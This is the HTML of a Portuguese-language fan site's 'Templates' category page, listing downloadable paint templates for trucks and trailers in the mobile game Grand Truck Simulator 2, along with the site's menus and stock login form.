	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-144"><a href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://skinsgts2.com/category/mb-1114/">MB 1114</a></li>
		<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://skinsgts2.com/category/mb-1518/">MB 1518</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://skinsgts2.com/category/mb-1620/">MB 1620</a></li>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://skinsgts2.com/category/mb-1634/">MB 1634</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://skinsgts2.com/category/mb-actros/">MB ACTROS</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://skinsgts2.com/category/mack-r401/">MACK R401</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://skinsgts2.com/category/scania-112/">SCANIA 112</a></li>
		<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://skinsgts2.com/category/scania-113/">SCANIA 113</a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://skinsgts2.com/category/scania-142/">SCANIA 142</a></li>
		<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://skinsgts2.com/category/t800/">T800</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://skinsgts2.com/category/vw-constellation/">VW CONSTELLATION</a></li>
	</ul>
</li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://skinsgts2.com/category/cargas/">CARGAS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1084"><a href="https://skinsgts2.com/category/bau/">BAÚ</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://skinsgts2.com/category/bau-refrigerado/">BAÚ REFRIGERADO</a></li>
		<li id="menu-item-2774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2774"><a href="https://skinsgts2.com/category/bitrem-granel/">BITREM GRANEL</a></li>
		<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://skinsgts2.com/category/boiadeiro/">BOIADEIRO</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://skinsgts2.com/category/cacamba/">CAÇAMBA</a></li>
		<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://skinsgts2.com/category/graneleira/">GRANELEIRA</a></li>
		<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://skinsgts2.com/category/madeireiro/">MADEIREIRO</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://skinsgts2.com/category/silo/">SILO</a></li>
	</ul>
</li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-136"><a href="https://skinsgts2.com/category/templates/">TEMPLATES</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://skinsgts2.com/category/novidades/">NOVIDADES</a></li>
<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://skinsgts2.com/politica-de-privacidade/">Política de privacidade</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://skinsgts2.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://skinsgts2.com/">
            <img data-perfmatters-preload fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"/><noscript><img fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
            <span class="td-visual-hidden">Skins Grand Truck Simulator 2</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://skinsgts2.com/">
			<img data-perfmatters-preload src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png"/><noscript><img src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://skinsgts2.com/">
			<img data-perfmatters-preload fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"/><noscript><img fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="https://skinsgts2.com/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://skinsgts2.com/category/skins/">SKINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-144"><a href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-146"><a href="https://skinsgts2.com/category/mb-1114/">MB 1114</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://skinsgts2.com/category/mb-1518/">MB 1518</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-147"><a href="https://skinsgts2.com/category/mb-1620/">MB 1620</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-213"><a href="https://skinsgts2.com/category/mb-1634/">MB 1634</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="https://skinsgts2.com/category/mb-actros/">MB ACTROS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145"><a href="https://skinsgts2.com/category/mack-r401/">MACK R401</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-586"><a href="https://skinsgts2.com/category/scania-112/">SCANIA 112</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://skinsgts2.com/category/scania-113/">SCANIA 113</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-588"><a href="https://skinsgts2.com/category/scania-142/">SCANIA 142</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-214"><a href="https://skinsgts2.com/category/t800/">T800</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="https://skinsgts2.com/category/vw-constellation/">VW CONSTELLATION</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1086"><a href="https://skinsgts2.com/category/cargas/">CARGAS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1084"><a href="https://skinsgts2.com/category/bau/">BAÚ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2687"><a href="https://skinsgts2.com/category/bau-refrigerado/">BAÚ REFRIGERADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2774"><a href="https://skinsgts2.com/category/bitrem-granel/">BITREM GRANEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2849"><a href="https://skinsgts2.com/category/boiadeiro/">BOIADEIRO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1085"><a href="https://skinsgts2.com/category/cacamba/">CAÇAMBA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2776"><a href="https://skinsgts2.com/category/graneleira/">GRANELEIRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2775"><a href="https://skinsgts2.com/category/madeireiro/">MADEIREIRO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2688"><a href="https://skinsgts2.com/category/silo/">SILO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-136"><a href="https://skinsgts2.com/category/templates/">TEMPLATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://skinsgts2.com/category/novidades/">NOVIDADES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3979"><a href="https://skinsgts2.com/politica-de-privacidade/">Política de privacidade</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://skinsgts2.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://skinsgts2.com/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TEMPLATES</span></div></div>

                        <h1 class="entry-title td-page-title">TEMPLATES</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mais recentes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://skinsgts2.com/category/templates/">Mais recentes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://skinsgts2.com/category/templates/?filter_by=featured">Posts em destaque</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://skinsgts2.com/category/templates/?filter_by=popular">Mais popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://skinsgts2.com/category/templates/?filter_by=popular7">7 dias populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://skinsgts2.com/category/templates/?filter_by=review_high">Por pontuação de review</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://skinsgts2.com/category/templates/?filter_by=random_posts">Aleatório</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-template-reboque-boiadeiro/"  rel="bookmark" class="td-image-wrap " title="Skins Template Reboque Boiadeiro" ><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Boiadeira.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Boiadeira.png?resize=648%2C320&#038;ssl=1 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template Reboque Boiadeiro" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Boiadeira.png?resize=324%2C160&ssl=1" /><noscript><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Boiadeira.png?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Boiadeira.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Boiadeira.png?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template Reboque Boiadeiro" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-template-reboque-boiadeiro/"  rel="bookmark" title="Skins Template Reboque Boiadeiro">Skins Template Reboque Boiadeiro</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skinsgts2.com/author/jvplay98_wp5/">SKINS GTS2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T09:34:00-03:00" >28 de junho de 2021</time></span>                <span class="td-module-comments"><a href="https://skinsgts2.com/skins-template-reboque-boiadeiro/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-template-reboque-madeireiro/"  rel="bookmark" class="td-image-wrap " title="Skins Template Reboque Madeireiro" ><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Madeireiro.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Madeireiro.png?resize=648%2C320&#038;ssl=1 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template Reboque Madeireiro" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Madeireiro.png?resize=324%2C160&ssl=1" /><noscript><img loading="lazy" width="324" height="160" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Madeireiro.png?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Madeireiro.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Madeireiro.png?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template Reboque Madeireiro" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-template-reboque-madeireiro/"  rel="bookmark" title="Skins Template Reboque Madeireiro">Skins Template Reboque Madeireiro</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skinsgts2.com/author/jvplay98_wp5/">SKINS GTS2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-12T21:01:00-03:00" >12 de junho de 2021</time></span>                <span class="td-module-comments"><a href="https://skinsgts2.com/skins-template-reboque-madeireiro/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-template-bau-refrigerado-2/"  rel="bookmark" class="td-image-wrap " title="Skins Template Baú Refrigerado" ><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Ba%C3%BA-Refrigerado.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Ba%C3%BA-Refrigerado.png?resize=648%2C320&#038;ssl=1 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template Baú Refrigerado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Ba%C3%BA-Refrigerado.png?resize=324%2C160&ssl=1" /><noscript><img loading="lazy" width="324" height="160" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Ba%C3%BA-Refrigerado.png?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Ba%C3%BA-Refrigerado.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/06/Template-Ba%C3%BA-Refrigerado.png?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template Baú Refrigerado" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-template-bau-refrigerado-2/"  rel="bookmark" title="Skins Template Baú Refrigerado">Skins Template Baú Refrigerado</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skinsgts2.com/author/jvplay98_wp5/">SKINS GTS2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-12T21:00:00-03:00" >12 de junho de 2021</time></span>                <span class="td-module-comments"><a href="https://skinsgts2.com/skins-template-bau-refrigerado-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-template-mb-1518-para-edicao/"  rel="bookmark" class="td-image-wrap " title="Skins Template MB 1518 &#8211; Para Edição" ><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/05/Template-MB-1518.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/05/Template-MB-1518.png?resize=648%2C320&#038;ssl=1 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template MB 1518 &#8211; Para Edição" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/05/Template-MB-1518.png?resize=324%2C160&ssl=1" /><noscript><img loading="lazy" width="324" height="160" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/05/Template-MB-1518.png?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/05/Template-MB-1518.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/05/Template-MB-1518.png?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template MB 1518 &#8211; Para Edição" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-template-mb-1518-para-edicao/"  rel="bookmark" title="Skins Template MB 1518 &#8211; Para Edição">Skins Template MB 1518 &#8211; Para Edição</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skinsgts2.com/author/jvplay98_wp5/">SKINS GTS2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-10T21:13:00-03:00" >10 de maio de 2021</time></span>                <span class="td-module-comments"><a href="https://skinsgts2.com/skins-template-mb-1518-para-edicao/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-template-cacamba-do-vw-constellation/"  rel="bookmark" class="td-image-wrap " title="Skins Template Caçamba do VW Constellation" ><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ca%C3%A7amba-VW.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ca%C3%A7amba-VW.png?resize=648%2C320&#038;ssl=1 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template Caçamba do VW Constellation" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ca%C3%A7amba-VW.png?resize=324%2C160&ssl=1" /><noscript><img loading="lazy" width="324" height="160" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ca%C3%A7amba-VW.png?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ca%C3%A7amba-VW.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ca%C3%A7amba-VW.png?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template Caçamba do VW Constellation" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-template-cacamba-do-vw-constellation/"  rel="bookmark" title="Skins Template Caçamba do VW Constellation">Skins Template Caçamba do VW Constellation</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skinsgts2.com/author/jvplay98_wp5/">SKINS GTS2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-04T10:08:45-03:00" >4 de agosto de 2020</time></span>                <span class="td-module-comments"><a href="https://skinsgts2.com/skins-template-cacamba-do-vw-constellation/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
